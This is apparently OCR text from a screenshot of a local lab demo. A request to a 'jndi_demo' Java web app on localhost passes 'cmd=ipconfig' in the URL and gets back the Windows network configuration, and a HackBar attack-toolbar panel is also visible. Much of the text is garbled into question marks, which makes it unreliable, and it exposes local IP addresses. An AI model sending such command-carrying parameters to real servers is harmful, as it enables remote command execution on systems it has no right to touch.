 localhost:8080/jndi_demo_war_exploded/?cmd=ipconfig
Windows IP ??
???????? ????* 9:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
???????? ????* 10:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
???????? WLAN:
????? DNS ?? . . . . . . . : lan
IPv6 ?? . . . . . . . . . . . . : 240e:371:11:32d0:a8c7:7dfb:edcf:46b
IPv6 ?? . . . . . . . . . . . . : fdba:4128:7e53:0:142a:694d:4c8c:f780
?? IPv6 ??. . . . . . . . . . : 240e:371:11:32d0:3c54:2b63:98ed:9b91
?? IPv6 ??. . . . . . . . . . : fdba:4128:7e53:0:31c6:2b9d:56c0:e863
???? IPv6 ??. . . . . . . . : fe80::3bcb:8d95:9c2b:ab46%10
IPv4 ?? . . . . . . . . . . . . : 192.168.1.178
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::1%10
192.168.1.254
?????? VMware Network Adapter VMnet1:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::ad66:ee95:5a85:f9a3%11
IPv4 ?? . . . . . . . . . . . . : 192.168.150.1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8080/jndi_demo_war_exploded/?cmd=ipconfig
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="135", "Not-A
控制台 问题